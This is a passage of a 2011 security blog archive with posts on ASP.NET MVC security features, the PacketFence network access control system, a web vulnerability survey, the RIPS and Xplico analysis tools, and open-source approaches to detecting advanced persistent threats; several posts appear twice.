"ASP.NET MVC is technically superior to ASP.NET Web Forms because, having been released five years later, it addresses the business and technology changes that have occurred during the intervening period — testability, separation of concerns, ease of modification, and so on."

The ASP.NET.MVC vs ASP.NET middle ground:

"When it comes to the core function, however, there is nearly no difference."

The ASP.NET.MVC downside:

"ASP.NET MVC has greater startup costs. And in some applications, ASP.NET MVC is a substantial turnaround from ASP.NET Web Forms."

I have no take on these positions either way; they all seem reasonable, but the topic triggered dormant thoughts for me bringing back to mind some interesting work from a couple of years ago.

The Dr. Dobb's M-Dev article, while clearly operating from the perspective of development and deployment, does not discuss some of the innate security features available to ASP.NET.MVC users that I think help give it an edge.

Preventing Security Development Errors: Lessons Learned at Windows Live by Using ASP.NET MVC is a November 2009 paper that I've already discussed and is well worthy of another read in this context.

I'll use this opportunity to simply remind readers of ASP.NET.MVC's security-centric features, including available tutorials.

1) Preventing Open Redirection Attacks

Open redirection (CWE-601) is easily prevented with ASP.NET.MVC 3 (code can be added with some modification to ASP.NET MVC 1.0 and 2 applications).

In short, the ASP.NET MVC 3 LogOn action code has been changed to validate the returnUrl parameter by calling a new method in the System.Web.Mvc.Url helper class named IsLocalUrl(). This ASP.NET.MVC tutorial is drawn from Jon Galloway's blog.

2) Prevent CSRF

From the Windows Live paper:

"To defend a Web site against XSRF attacks, ASP.NET MVC provides AntiForgeryToken helpers. These consist of a ValidateAntiForgeryToken attribute, which the developer can attach to controller classes or methods, and the Html.AntiForgeryToken() method."

3) JSON hijacking

Casaba contributed to the Windows Live paper. From their blog:

"For JSON hijacking, they ensure that the JSON result included a canary check by default. This prevented developers from being able to return JSON without a canary, thus preventing JSON hijacking."

Much like the CSRF mitigation, the canary check comes through again.

The Windows Live method defined a custom ASP.NET MVC Action Filter attribute to define the HTTP verbs they would accept and ensure that each action required the use of a canary.

It's also a straightforward process to prevent JavaScript injection & cross-site scripting (XSS) in the ASP.NET.MVC View or Controller via HTML.Encode where you:

a) HTML encode any data entered by website users when you redisplay the data in a view

b) HTML encode the data just before you submit the data to the database

See Stephen Walther's tutorial for more.

In summary, in addition to ASP.NET.MVC's development and functionality features, perhaps these security-centric features may help you decide to make the move to ASP.NET.MVC.

Cheers.

Wednesday, August 03, 2011

toolsmith: PacketFence - Open Source NAC

Reprinted with permission for the author only from the August 2011 ISSA Journal

Introduction

An old boss of mine always found a way to blame the vast majority of security-related problems on “the fuzzy neural network behind the keyboard.” Yep, users; what would our lives be without them? There are a plethora of ways, methods, and manner with which to protect your critical assets and networks from said users, amongst them Network Access Control or NAC. A variety of commercial NAC solutions are offered; you may also have heard or read discussions regarding the nuance between Cisco’s Network Admission Control and Microsoft’s Network Access Protection. As such solutions are proprietary and have costs associated with them, we’ll steer clear of any debate and discuss an outstanding free and open source (FOSS) solution, as is the toolsmith norm.

PacketFence is a fully supported (tiered support, bronze to platinum, is available, as well as consultation hours or full deployment services) NAC system that is in use in financial, education, engineering, and manufacturing sectors, to mention a few. It’s used right here in my own backyard at Seattle Pacific University and is considered a trusted and indispensable resource. PacketFence sports a robust feature set including a captive-portal for registration and remediation, centralized wired and wireless management, 802.1x support, Layer-2 isolation of problematic devices, as well as integration with both Snort IDS and Nessus.

PacketFence is supported and maintained by Inverse, a Montreal-based firm. PacketFence development is helmed by Olivier Bilodeau, Inverse’s System Architect.

Olivier provided with an update on PacketFence news and developments as I prepared for this article.

As his is an open source company generating its revenue via services, the PacketFence roadmap is strongly influenced by customer demand and as such sometimes moves in different direction than the public roadmap.

Expect the following in the next major release, 3.0 (likely mid-August):

- Completely re-designed Captive Portal

- Guest API that, with little effort, allows a lot of different guest management workflows (email confirmation, self-registration, pre-registration, SMS confirmation, hotel-style code generation, etc.)

branch and now they think it's ready to be merged in for the pending 3.0 release.

Inverse has also been working on other features that may or may not make it to 3.0 including:

- Ability to run PacketFence in out-of-band and inline mode at the same time

- Pushing ACLs/Roles per device/user on the edge. This would allow for more granular control over who has access to what, without VLAN management overhead, and enforced at the edge instead of at the firewall. They are also experimenting with applying QoS the same way.

- Integration with RADIUS Accounting to track bandwidth consumption per user and potentially enforce bandwidth usage restrictions

Inverse maintains PacketFence installations where there are more than a thousand switches and even more access points, including several customers who crossed the '25,000 devices handled by PacketFence' line in the last two years or so. As such, Olivier strongly affirms that PacketFence competes with big brand commercial offerings both in cost, features, and scalability.

In addition to keeping an eye on PacketFence.org, you’re encouraged to subscribe to the PacketFence Twitter feed to stay abreast updates on what they’re are working on: @packetfence

Finally, if you’re going to be in Las Vegas for Defcon 19, be sure to check out Olivier’s presentation, PacketFence, The Open Source NAC: What We've Done in the Last Two Years.

Installation/Configuration

First, PacketFence is supported by rich documentation; I’ll only cover some details that were directly applicable to my experience setting it up in the toolsmith lab.

Core to a sound PacketFence installation is a supported switch. Refer to the PacketFence version 2.2.1 Network Devices Configuration Guide for device specifics. I used a Cisco Catalyst 3548 XL for this effort but said switch is rather dated. The Catalyst 3548 XL does not support 802.1X, the preferred port-based Network Access Control method, so I was limited to MAC detection/isolation and was not able to push PacketFence nearly to the extent I would have liked to.

Inverse includes a VMWare appliance, aptly named ZEN (Zero Effort NAC), perfect for folks wishing to assess a fully installed and preconfigured version of PacketFence 2.2.1 when on a tight timeline. Again, there is a PacketFence ZEN version 2.2.1 Installation Guide to support your efforts in full.

Note: the ZEN VMWare appliance version of PacketFence requires a 64-bit capable system.

For those of planning dedicated installations, the recommended distributions are RHEL 5 or CentOS 5 for which Inverse offers a yum repository.

If you intend to investigate PacketFence via the ZEN appliance, you’ll need to configure your supported switch as follows:

- VLAN 1 - management VLAN

- VLAN 2 - registration VLAN (unregistered devices will be put in this VLAN)

- VLAN 3 - isolation VLAN (isolated devices will be put in this VLAN)

- VLAN 4 - MAC detection VLAN (empty VLAN: no DHCP, no routing, no nothing)

- VLAN 5 - guest VLAN

- VLAN 10 - “regular” VLAN

Refer to the IP and subnet table on page 7 of the ZEN Installation Guide for network configurations per VLAN; DHCP and DNS services are provided by PacketFence ZEN.

I set the switch up with an IP address of 10.0.10.2 and on interface f0/48 I defined the port as a dot1q trunk (several VLANs on the port) with VLAN 1 as the native (untagged) VLAN as required for the PacketFence (PacketFence) ZEN host.

This is easily done on a Cisco switch as follows:

enable

conf term

int fa0/48

switchport trunk encapsulation dot1q

switchport mode trunk

end (Cntrl Z)

The ZEN VM appliance is preconfigured to match interfaces to VLANs, just be sure they’re all set to bridged under VM --> Settings --> Network Adapter.

If all is configured properly, and your Zen VM appliance is connected to the do1q trunk interface, you should be able to browse to https://192.168.1.10:1443 and make use of the PacketFence UI.

Note: You’ll discover a slight mismatch between the PacketFence ZEN guide and the network configuration guide where the network configuration guide describes the PacketFence host IP as 192.168.1.5. If you’re going with the ZEN installation guidance and using the ZEN VM, the PacketFence VM appliance IP is 192.168.1.10.

The PacketFence work flow exemplifies a network “perfect world” in my opinion. A host that joins the network does so in a (limited capacity (no Internet or access) via MAC detection (VLAN4) and is then shunted to registration (VLAN2). Upon successful registration a host continues either as a guest (VLAN5) or an approved system for normal access (VLAN10).

Figure 1 offers a node view including all the unregistered hosts identified by my test instance of PacketFence.

Figure 1 - PacketFence Nodes

PacketFence includes a database of known fingerprints and user-agents for ready system identification, and will flag unknowns as seen in Status --> Reports. PacketFence ironically flagged my Barnes & Noble Nook as seen in Figure 2, most likely because I blew the proprietary B & N OS away and loaded it with CyanogenMod 7.1.0 RC1 (Android 2.3.4), which rocks, by the way.

Figure 2 - PacketFence flags hacked Nook fingerprint as unknown

Out of the gate, PacketFence also detected my normal DHCP service and flagged mine as rogue, tagging it as in violation as seen right in the PacketFence Status view depicted in Figure 3.

Legitimate DHCP servers can be added to the pf.conf file preventing alarms for these servers.

DHCP is also run in Registration and Isolation VLANs but it’s recommended that users to manage their own DHCP servers for the Normal VLANs.

Figure 3 - PacketFence Status

As a security wonk my favorite PacketFence features are, of course, security-related:

- Detection of abnormal network activity (Snort) where PacketFence defines alerting and suppression coupled with administratively configurable actions

- Proactive vulnerability scans (Nessus) conducted during registration, as scheduled, or on an adhoc basis

- Isolation for hosts in violation and remediation through a captive portal including logic that distributed the appropriate counsel for violators including banned devices (“You have been detected using a device that has been explicitly disallowed by your network administrator.”) and malware (“Your system has been found to be infected with malware. Due to the threat this infection poses for other systems on the network, network connectivity has been disabled until corrective action is taken.”)

Once a host is registered it can be added to a category; I arbitrarily defined Trusted Hosts via Nodes --> Categories.

PacketFence offers extensive reporting with output to CSV and the UI, enhance by extensive filtering.

Figure 4 shows by registered host with details.

Figure 4 - Registered Host Report

As you build out and experiment, be sure to take a close look at Configuration settings. You can define/modify interfaces, networks, switches, and fine tune the language included in messages distributed to violators trapped in the captive portal.

In Conclusion

PacketFence is an outstanding offering and my only regret is not being able to commit more time to testing or push its feature set. It left me feeling nostalgic for the days when I was a network systems administrator configuring devices and network security on a regular basis.

Don’t limit your thinking specific to PacketFence; while it’s a great solution for small/medium business, it really can handle the enterprise as well.

Remember the documentation is extensive. Make use of it to get fully wrapped around ALL of PacketFence’s capabilities, then test and deploy.

PacketFence is definitely one of my candidates for Tool of the Year.

Ping me via email if you have questions (russ at holisticinfosec dot org).

Cheers…until next month.

Acknowledgements

Olivier Bilodeau, Inverse System Architect, PacketFence project lead

Friday, July 22, 2011

APWG Survey and deja vu all over again

As a participant in the APWG IPC, and a contributing researcher, I was pleased to see Dave Piscitello's APWG Web Vulnerabilities Survey Results and Analysis get some press coverage as it went live in mid-June.

Rather than focus on the survey results (you can read those for yourself), I'd like to focus briefly on mitigation and concerns.

The Results and Analysis-compiled responses "suggest that web sites would benefit from broader implementation of preventative measures to mitigate known vulnerabilities and also from monitoring for anomalous behavior or suspicious traffic patterns that may indicate previously unseen or zero day attacks."

Given the broad scope of CMS platforms, forums, galleries, wikis, shopping carts, and others riding on top of the popular LAMP stack, the absence of such preventative measures and monitoring make for hacker nirvana.

Consider the problems shared servers introduce where vulnerabilities in any of the above-mentioned applications preloaded for on demand end-user deployment via cPanel (not to mention cPanel vulnerabilities) can lead to "game over."

Clearly there are challenges: resources, level of commitment to security by site operators, and hosting provider scrutiny to mention a few.

The problem is not new.

When pending Black Hat presentations are describing tools sets such as Diggity "that speed the process of finding security vulnerabilities via Google or Bing", or Embedded Web Servers Exposing Organizations To Attack, you know it's Groundhog Day. Great tool set (Diggity), but that we're still unfortunately talking about the ease with which hacker groups are finding "opportunities" is troubling to say the least.

When #3 on Kelly Jackson Higgins' list of suggestions to repel attackers states "eliminate SQL injection, XSS, other common website flaws" it's deja vu all over again.

The APWG Web Vulnerabilities Survey asked "What actions did you take to stop the attack?" Compiled answers resulted in data such as:

We patched or updated vulnerable software packages 21%

We had our developers fix our custom software 8%

While other results lean heavily towards security misconfiguration issues, there are still clear opportunities to improve SDL/SDLC practices.

As the survey report indicates, "This article barely scratches the surface of the intelligence the APWG IPC has accumulated from the Web Vulnerability Survey. A complete analysis of the survey results—with specific recommendations, remedies, and practices."

I'm in the midst of research focusing on the scanning and misconfiguration elements of Internet Background Radiation (IBR) using a variety of Web logs. This research still points back to the above mentioned problem space and suggestions, but will drive deeper into attacker and victim trends and traits. This work, coupled with earlier web application security research will feed the analysis paper pending publication by the APWG IPC.

My hope is to also present the IBR work at an upcoming security conference along with a paper or article.

Stay tuned.

Rather than focus on the survey results (you can read those for yourself), I'd like to focus briefly on mitigation and concerns.

The Results and Analysis-compiled responses "suggest that web sites would benefit from broader implementation of preventative measures to mitigate known vulnerabilities and also from monitoring for anomalous behavior or suspicious traffic patterns that may indicate previously unseen or zero day attacks."

Given the broad scope of CMS platforms, forums, galleries, wikis, shopping carts, and others riding on top of the popular LAMP stack, the absence of such preventative measures and monitoring make for hacker nirvana.

Consider the problems shared servers introduce where vulnerabilities in any of the above-mentioned applications preloaded for on demand end-user deployment via cPanel (not to mention cPanel vulnerabilities) can lead to "game over."

Clearly there are challenges: resources, level of commitment to security by site operators, and hosting provider scrutiny to mention a few.

The problem is not new.

When pending Black Hat presentations are describing tools sets such as Diggity "that speed the process of finding security vulnerabilities via Google or Bing", or Embedded Web Servers Exposing Organizations To Attack, you know it's Groundhog Day. Great tool set (Diggity), but that we're still unfortunately talking about the ease with which hacker groups are finding "opportunities" is troubling to say the least.

When #3 on Kelly Jackson Higgins' list of suggestions to repel attackers states "eliminate SQL injection, XSS, other common website flaws" it's deja vu all over again.

The APWG Web Vulnerabilities Survey asked "What actions did you take to stop the attack?" Compiled answers resulted in data such as:

We patched or updated vulnerable software packages 21%

We had our developers fix our custom software 8%

While other results lean heavily towards security misconfiguration issues, there are still clear opportunities to improve SDL/SDLC practices.

As the survey report indicates, "This article barely scratches the surface of the intelligence the APWG IPC has accumulated from the Web Vulnerability Survey. A complete analysis of the survey results—with specific recommendations, remedies, and practices."

I'm in the midst of research focusing on the scanning and misconfiguration elements of Internet Background Radiation (IBR) using a variety of Web logs. This research still points back to the above mentioned problem space and suggestions, but will drive deeper into attacker and victim trends and traits. This work, coupled with earlier web application security research will feed the analysis paper pending publication by the APWG IPC.

My hope is to also present the IBR work at an upcoming security conference along with a paper or article.

Stay tuned.

Monday, July 18, 2011

Mark Russinovich presenting at ISSA Puget Sound

A quick note to any Seattle-area readers.

ISSA Puget Sound is proud to have Mark Russinovich as this month's speaker, presenting Zero Day Malware Cleaning with the Sysinternals Tools, Thursday, July 21st, 6:00 - 8:30 pm, Building E, 5600 148th Ave NE, Redmond, WA 98052 (Microsoft RedWest campus - max capacity (145))

This is an RSVP only event, please visit the ISSA Puget Sound website for all the details.

Mark will be offering both his recent books, Zero Day: A Novel and Windows Sysinternals Administrator's Reference for sale and will be signing them as well.

If you're in the area, please RSVP and attend this outstanding event and opportunity.

ISSA Puget Sound is proud to have Mark Russinovich as this month's speaker, presenting Zero Day Malware Cleaning with the Sysinternals Tools, Thursday, July 21st, 6:00 - 8:30 pm, Building E, 5600 148th Ave NE, Redmond, WA 98052 (Microsoft RedWest campus - max capacity (145))

This is an RSVP only event, please visit the ISSA Puget Sound website for all the details.

Mark will be offering both his recent books, Zero Day: A Novel and Windows Sysinternals Administrator's Reference for sale and will be signing them as well.

If you're in the area, please RSVP and attend this outstanding event and opportunity.

Monday, July 04, 2011

toolsmith: RIPS - PHP static code analyzer

In July's toolsmith I admit to the fact that I’ve often focused on run-time web application security assessment tools and paid absolutely no attention to static analysis tools.

For those of you in a similar boat, RIPS is a static source code analyzer for vulnerabilities in PHP. RIPS is written by Johannes Dahse who uses it when he audits PHP code, often during Capture The Flag contests.

To test RIPS in all it's glory, I compared its functionality to known finding from a vulnerability disclosure and advisory I posted for Linpha 1.3.4 in March 2009. Linpha 1.3.4 is a photo/image gallery (no longer supported or maintained) which exhibited cross-site request forgery (CSRF) and cross-site scripting (XSS) vulnerabilities during runtime analysis.

Specifically, input passed via GET to the imgid parameter is not properly sanitized by the image_resized_view.php script before being returned to the user. This vulnerability can be exploited to execute arbitrary HTML and JavaScript code in a user’s browser session in the context of an affected site.

To compare this finding to source code analysis with RIPS, I loaded

/var/www/linpha/actions/image_resized_view.php in the RIPS UI and clicked scan.

The results were immediate and clearly identified in source code the same vulnerability I’d discovered at run-time, as seen in Figure 1.

Figure 1

Note that RIPS tags the imgid parameter as vulnerable right out of the gate.

RIPS is becoming more and more feature-rich with each new release; while it's a work in progress, it’s already quite effective and Johannes is actively developing it. You'll enjoy code viewing and exploit creation functionality but one of my favorite new features is graphical representations of scanned files and includes with representation of “how files are connected to each other, what files accept sources (userinput) and what files have sensitive sinks or vulnerabilities” as seen in Figure 2.

Figure 2

Check out the RIPS article here, and download RIPS and Johannes' white paper here.

Cheers.

Thursday, June 30, 2011

You can't patch stupid...

The only thing this incredibly witty site is lacking is a McAfee Secure or Scanless PCI badge. ;-)

http://ismycreditcardstolen.com

Watching mailing lists debate if it's legit or not? Priceless...

In other breaking news, “There’s no device known to mankind that will prevent people from being idiots,” said Mark Rasch, director of network security and privacy consulting for Falls Church, Virginia-based Computer Sciences Corp. (CSC).

Woot! To the fuzzy, neural networks behind the keyboards, step back.

What would life be without users?

Cheers.

Friday, June 03, 2011

APT: anti-hype, reality checks, and resources

This post is my 200th for HolisticInfoSec, and I mark it with particular consideration for the topic, coupled with profound recognition of the process that lead to this discussion.

As a graduate student enrolled in the SANS Technology Institute's MSISE program, I recently completed the Joint Written Project requirement.

My partners and I were assigned the topic Assessing Outbound Traffic to Uncover Advanced Persistent Threat.

Of my partners, I hold the highest regard; participating in this project with Beth Binde and MAJ TJ O'Connor was quite simply one of the most rewarding efforts of my professional career. The seamless, efficient, tactful, and cooperative engagement practiced throughout the entire 30-day period allowed for completion of the assignment resulted in what we hope readers will consider a truly useful resource in the battle against APT.

Amongst positions taken for this paper is a simple premise: there are tactics that can be applied in the enterprise to detect and defend against APT that do not require expensive, over-hyped, buzzword-laden vendor solutions.

Think I'm kidding about buzzwords and hype?

Following are real conversations overheard in the aisles at (ironically) the RSA Conference.

1) What is the ROI on your SEM, and will it detect any APTs on my LAN?

2) Does the TCO justify spend for a SaaS/cloud solution; you know, an MSSP?

3) Wait, what about APT in the cloud? If I use a Saas-based SEM to manage events on my cloud-based services, will it still find APTs?

All opportunities for chastisement and disdain aside, commercial solutions clearly are an important part of the puzzle but are far from preemeninent as the only measure of detection and defense.

Instead, Assessing Outbound Traffic to Uncover Advanced Persistent Threat, proposes that:

"Advanced Persistent Threat (APT) exhibits discernible attributes or patterns that can be monitored by readily available, open source tools. Tools such as OSSEC, Snort, Splunk, Sguil, and Squert may allow early detection of APT behavior. The assumption is that attackers are regularly attempting to compromise enterprises, from basic service abuse to concerted, stealthy attempts to exfiltrate critical and high value data. However, it is vital to practice heightened operational awareness around critical data and assets, for example, card holder data, source code, and trade secrets. Segment and wrap critical data within the deeper protection of well monitored infrastructure (defense in depth). Small, incremental efforts, targeted at protecting high value data value (typically through smaller and protected network segments), provide far greater gains than broader, less focused efforts on lower value targets. In a similar vein, layered defensive tactics (multiple layers and means of defense) can prevent security breaches and, in addition, buy an organization time to detect and respond to an attack, reducing the consequences of a breach."

This perspective is shared by Jason Andress, in his ISSA Journal cover article, Advanced Persistent Threat Attacker Sophistication Continues to Grow?

Jason's article fortuitously hit the wire at almost exactly the same time our paper went live on the STI site, as if to lend its voice the arguement:

"This paper discusses what exactly APT is, whether or not it is a real threat, measures that can be implemented in order to mitigate these attacks, and why running out to buy the latest, greatest, and most expensive security appliance might not be the best use of resources."

You will find consistent themes, similarly cited references, and further useful resource material in Jason's excellent work. I look forward to seeing more of Jason's work in the ISSA Journal in the future.

In closing, from our paper:

"Even the best monitoring mindset and methodology may not guarantee discovery of the actual APT attack code. Instead, the power of more comprehensive analysis and correlation can discover behavior indicative of APT-related attacks and data exfiltration."

If APT worries you as much as it seemingly does everyone, give the papers a read, take from them what suits you, and employ the suggested tactics to help reduce attack vectors and increase situational awareness.

Cheers and good luck.

As a graduate student enrolled in the SANS Technology Institute's MSISE program, I recently completed the Joint Written Project requirement.

My partners and I were assigned the topic Assessing Outbound Traffic to Uncover Advanced Persistent Threat.

Of my partners, I hold the highest regard; participating in this project with Beth Binde and MAJ TJ O'Connor was quite simply one of the most rewarding efforts of my professional career. The seamless, efficient, tactful, and cooperative engagement practiced throughout the entire 30-day period allowed for completion of the assignment resulted in what we hope readers will consider a truly useful resource in the battle against APT.

Amongst positions taken for this paper is a simple premise: there are tactics that can be applied in the enterprise to detect and defend against APT that do not require expensive, over-hyped, buzzword-laden vendor solutions.

Think I'm kidding about buzzwords and hype?

Following are real conversations overheard in the aisles at (ironically) the RSA Conference.

1) What is the ROI on your SEM, and will it detect any APTs on my LAN?

2) Does the TCO justify spend for a SaaS/cloud solution; you know, an MSSP?

3) Wait, what about APT in the cloud? If I use a Saas-based SEM to manage events on my cloud-based services, will it still find APTs?

All opportunities for chastisement and disdain aside, commercial solutions clearly are an important part of the puzzle but are far from preemeninent as the only measure of detection and defense.

Instead, Assessing Outbound Traffic to Uncover Advanced Persistent Threat, proposes that:

"Advanced Persistent Threat (APT) exhibits discernible attributes or patterns that can be monitored by readily available, open source tools. Tools such as OSSEC, Snort, Splunk, Sguil, and Squert may allow early detection of APT behavior. The assumption is that attackers are regularly attempting to compromise enterprises, from basic service abuse to concerted, stealthy attempts to exfiltrate critical and high value data. However, it is vital to practice heightened operational awareness around critical data and assets, for example, card holder data, source code, and trade secrets. Segment and wrap critical data within the deeper protection of well monitored infrastructure (defense in depth). Small, incremental efforts, targeted at protecting high value data value (typically through smaller and protected network segments), provide far greater gains than broader, less focused efforts on lower value targets. In a similar vein, layered defensive tactics (multiple layers and means of defense) can prevent security breaches and, in addition, buy an organization time to detect and respond to an attack, reducing the consequences of a breach."

This perspective is shared by Jason Andress, in his ISSA Journal cover article, Advanced Persistent Threat Attacker Sophistication Continues to Grow?

Jason's article fortuitously hit the wire at almost exactly the same time our paper went live on the STI site, as if to lend its voice the arguement:

"This paper discusses what exactly APT is, whether or not it is a real threat, measures that can be implemented in order to mitigate these attacks, and why running out to buy the latest, greatest, and most expensive security appliance might not be the best use of resources."

You will find consistent themes, similarly cited references, and further useful resource material in Jason's excellent work. I look forward to seeing more of Jason's work in the ISSA Journal in the future.

In closing, from our paper:

"Even the best monitoring mindset and methodology may not guarantee discovery of the actual APT attack code. Instead, the power of more comprehensive analysis and correlation can discover behavior indicative of APT-related attacks and data exfiltration."

If APT worries you as much as it seemingly does everyone, give the papers a read, take from them what suits you, and employ the suggested tactics to help reduce attack vectors and increase situational awareness.

Cheers and good luck.

Thursday, June 02, 2011

toolsmith: Xplico

Those of you who make use of Network Forensic Analysis tools (NFAT) such as NetworkMiner or Netwitness Investigator will certainly appreciate Xplico.

June's toolsmith covers Xplico, a project released under GPL that decodes packet captures (PCAP), extracting the likes of email content (POP, IMAP, and SMTP protocols), all HTTP content, VoIP calls (SIP), IM chats, FTP, TFTP, and many others.

If you'd like a breakdown on the protocols you can grapple with check out the Xplico status page.

You can imagine how useful Xplico might be for policy enforcement (spot the pr0n), malware detection (spot the Renocide), or shredding IM traffic (spot the data leak).

Experimenting with Xplico is also a great chance to check out Pcapr, Web 2.0 for packets. ;-)

Xplico inlcudes a highly functional Web UI with great case and session management as seen in Figure 1.

Figure 1

With a resurgence of discussion of APT given the recent bad news for RSA, as well as all the FUD spawned by Sony's endless woes, I thought a quick dissection of an Aurora attack PCAP would be worth the price of admission for you (yep, free) as seen in Figure 2.

Figure 2

You'll note the beginning of a JavaScript snippet that has only the worst of intentions for your favorite version of Internet Explorer as tucked in an HTML page.

Copy all that mayhem to a text file (in a sandbox, please), then submit it to VirusTotal (already done for you here) and you'll note 26 of 42 detections including Exploit:JS/Elecom.D.

Want to carve off just that transaction? Select the pcap under Info from the Site page under the Web menu selction as seen in Figure 3.

Figure 3

Voila!

Ping me via russ at holisticinfosec dot org if you'd like a copy of the above mentioned Aurora PCAPs.

Also, stand by for more on APT detection in outbound traffic in the next day or two.

Your gonna like this tool, I guarantee it.

Check out the article here and Xplico here .

Cheers.

June's toolsmith covers Xplico, a project released under GPL that decodes packet captures (PCAP), extracting the likes of email content (POP, IMAP, and SMTP protocols), all HTTP content, VoIP calls (SIP), IM chats, FTP, TFTP, and many others.

If you'd like a breakdown on the protocols you can grapple with check out the Xplico status page.

You can imagine how useful Xplico might be for policy enforcement (spot the pr0n), malware detection (spot the Renocide), or shredding IM traffic (spot the data leak).

Experimenting with Xplico is also a great chance to check out Pcapr, Web 2.0 for packets. ;-)

Xplico inlcudes a highly functional Web UI with great case and session management as seen in Figure 1.

Figure 1

With a resurgence of discussion of APT given the recent bad news for RSA, as well as all the FUD spawned by Sony's endless woes, I thought a quick dissection of an Aurora attack PCAP would be worth the price of admission for you (yep, free) as seen in Figure 2.

Figure 2

You'll note the beginning of a JavaScript snippet that has only the worst of intentions for your favorite version of Internet Explorer as tucked in an HTML page.

Copy all that mayhem to a text file (in a sandbox, please), then submit it to VirusTotal (already done for you here) and you'll note 26 of 42 detections including Exploit:JS/Elecom.D.

Want to carve off just that transaction? Select the pcap under Info from the Site page under the Web menu selction as seen in Figure 3.

Figure 3

Voila!